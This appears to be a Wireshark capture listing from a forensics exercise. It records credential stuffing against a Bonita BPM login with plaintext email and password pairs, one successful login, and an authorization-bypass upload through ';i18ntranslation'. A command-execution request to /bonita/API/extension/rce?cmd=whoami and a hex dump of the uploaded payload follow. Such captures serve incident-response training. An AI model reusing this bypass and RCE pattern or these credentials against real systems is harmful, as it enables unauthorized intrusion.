 http
+ TCP Retransmission TCP Errors
No. Time Delta Source Destination Protocol Length Type Value Info
2851 316.945 0.000 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2854 319.948 3.003 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2858 320.125 0.000 156.146.62.213 172.31.6.44 HTTP 121 IPv4 Puff.Yapp@forela.co.uk,M08Aae,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2862 323.128 1.576 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2871 323.566 0.000 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2874 326.570 3.003 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2878 326.747 0.000 156.146.62.213 172.31.6.44 HTTP 125 IPv4 Cynthia.Hatto@forela.co.uk,z0NXI6,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2885 329.750 0.574 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2895 330.189 0.004 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2897 333.192 3.002 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2900 333.368 0.000 156.146.62.213 172.31.6.44 HTTP 125 IPv4 seb.broom@forela.co.uk,g0vernm3nt,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2903 333.371 0.002 172.31.6.44 156.146.62.213 HTTP 452 IPv4 HTTP/1.1 204
2918 333.716 0.000 156.146.62.213 172.31.6.44 HTTP 1215 IPv4 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
2921 333.717 0.000 172.31.6.44 156.146.62.213 HTTP 71 IPv4 HTTP/1.1 200 (text/plain)
2925 333.894 0.000 156.146.62.213 172.31.6.44 HTTP/JSON 149 IPv4 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JavaScript Object Notation (application/json)
2928 333.906 0.000 172.31.6.44 156.146.62.213 HTTP/JSON 71 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
2931 334.077 0.000 156.146.62.213 172.31.6.44 HTTP 399 IPv4 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
2932 334.118 0.040 172.31.6.44 156.146.62.213 HTTP/JSON 434 IPv4 HTTP/1.1 200 , JavaScript Object Notation (application/json)
2934 334.293 0.004 156.146.62.213 172.31.6.44 HTTP 420 IPv4 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
2935 334.313 0.019 172.31.6.44 156.146.62.213 HTTP 257 IPv4 HTTP/1.1 200
2947 334.753 0.000 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2960 337.757 0.129 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2964 337.961 0.000 156.146.62.213 172.31.6.44 HTTP 124 IPv4 Alexi.Siman@forela.co.uk,iUS11pX,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2970 340.964 0.660 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2980 341.398 0.000 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2982 344.401 3.003 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
2986 344.575 0.000 156.146.62.213 172.31.6.44 HTTP 124 IPv4 Pete.Panons@forela.co.uk,BKdkGTB,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
2992 347.579 0.659 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
3008 348.024 0.000 156.146.62.213 172.31.6.44 HTTP 105 IPv4 install,install,en POST /bonita/loginservice HTTP/1.1 (application/x-www-form-urlencoded)
3015 351.027 1.901 172.31.6.44 156.146.62.213 HTTP 187 IPv4 HTTP/1.1 401
Frame 2918: 1215 bytes on wire (9720 bits), 1215 bytes captured (9720 bits) on interface unknown, id 0
Ethernet II, Src: MS-NLB-PhysServer-32_0f:c7:8a:9d:e3 (02:2f:c7:8a:9d:e3), Dst: 02:4f:2e:3d:06:4b (02:4f:2e:3d:06:4b)
Internet Protocol Version 4, Src: 156.146.62.213, Dst: 172.31.6.44
Transmission Control Protocol, Src Port: 53272, Dst Port: 8080, Seq: 15053, Ack: 508, Len: 1149
[10 Reassembled TCP Segments (15603 bytes): #2905(440), #2906(1274), #2908(1274), #2909(1274), #2911(2548), #2912(1274), #2914(1274), #2915(3822), #2917(1274), #2918(1149)]
Hypertext Transfer Protocol
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1\r\n]
Request Method: POST
Request URI: /bonita/API/pageUpload;i18ntranslation?action=add
Request Version: HTTP/1.1
Host: forela.co.uk:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en\r\n
Content-Length: 15163\r\n
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a\r\n
\r\n
[Full request URI: http://forela.co.uk:8080/bonita/API/pageUpload;i18ntranslation?action=add]
[HTTP request 3/6]
[Prev request in frame: 2900]
[Response in frame: 2921]
[Next request in frame: 2925]
File Data: 15163 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "cb15c93cad4566f30232d5ecac68b23a"
0000 02 4f 2e 3d 06 4b 02 2f c7 8a 9d e3 08 00 45 28 ·O.=·K·/ ······E(
0010 04 b1 00 00 40 00 25 06 c3 6c 9c 92 3e d5 ac 1f ····@·%· ·l··>···
0020 06 2c d0 18 1f 90 31 c9 d3 52 bb cd 21 7b 80 18 ·,····1· ·R··!{··
0030 08 00 8a db 00 00 01 01 08 0a 32 d2 c8 95 98 61 ········ ··2····a
0040 35 39 b6 f1 21 6f 1b 11 1e 0e 54 a5 aa 9e 2d 77 59··!o·· ··T···-w
0050 68 50 61 af 79 22 c3 b4 05 2c 66 1f c5 07 05 62 hPa·y"·· ·,f····b
0060 df cf 4d 9c 61 eb ea cb a1 ab c8 b7 5a 22 8e b8 ··M·a··· ····Z"··
0070 c1 a5 bc 40 69 b2 4a 46 b9 94 23 fa e9 5d 19 c3 ···@i·JF ··#··]··
0080 9d 08 82 50 4b 26 86 a6 ec 2a 4b da 91 3b 3d fa ···PK&·· ·*K··;=·
0090 76 78 5c ef e0 d5 14 21 a1 b0 a1 ff 5e 19 fd cf vx\····! ····^···
00a0 81 0e 71 26 0e 01 f1 07 9d f4 7f c1 fe 5a 29 fd ··q&···· ·····Z)·
00b0 5f a3 24 98 0e e2 af 75 d3 bf 0f fc 57 8a e6 df _·$····u ····W···
00c0 02 f7 40 fc 97 be f9 ef 11 c8 7f 40 ec 40 fc 59 ··@····· ···@·@·Y
00d0 ef fc f7 48 8c 3f 20 51 20 ff 52 ff fc f7 70 9c ···H·? Q ·R···p·
00e0 3f c0 85 ff 0a fe cf aa e6 b7 7c fd 95 22 fa b7 ?······· ··|··"··
00f0 7c 39 fd 9d 8b ff 54 1f fd e7 50 7f d6 9c fd 16 |9····T· ··P·····
0100 ca 1b e1 ff 5d 81 f6 e7 28 7f d6 19 fc 16 e5 18 ····]··· (·······
0110 f5 7f a1 3a f8 73 98 3f 7f 03 fb 2d 4c 13 f6 ff ···:·s·? ···-L···
0120 fd 8b d8 9f bd fd b9 bd fb cd 1b 3d e5 ff 68 f6 ········ ···=··h·
0130 fe dd 3f e5 37 30 3a c4 cf 9f 82 34 7f 51 17 ff ··?·70:· ···4·Q··
0140 3d 98 fa 0f 60 eb ff 09 fe 9b 3a f9 ef 3d f2 ff =···`··· ··:··=··
0150 c1 63 e5 7f e8 f1 af eb e6 df 32 f6 57 95 f3 6f ·c······ ··2·W··o
0160 19 fb f9 bf 88 f2 af 3a fa f7 c1 fe ea c8 fd 2d ·······: ·······-
0170 18 17 f3 ff af 03 58 4d 11 16 ee 9f 89 42 87 80 ······XM ·····B··
0180 f8 b5 31 7c 96 7f ac fe 0f 50 4b 01 02 14 03 0a ··1|···· ·PK·····
0190 00 00 08 00 00 e6 4b 8d 54 00 00 00 00 00 00 00 ······K· T·······
01a0 00 00 00 00 00 09 00 00 00 00 00 00 00 00 00 10 ········ ········
01b0 00 ed 41 00 00 00 00 4d 45 54 41 2d 49 4e 46 2f ··A····M ETA-INF/
Frame (1215 bytes) Reassembled TCP (15603 bytes)
Hypertext Transfer Protocol: Protocol Packets: 8387 · Displayed: 280 (3.3%) · Marked: 1 (0.0%) Profile: Default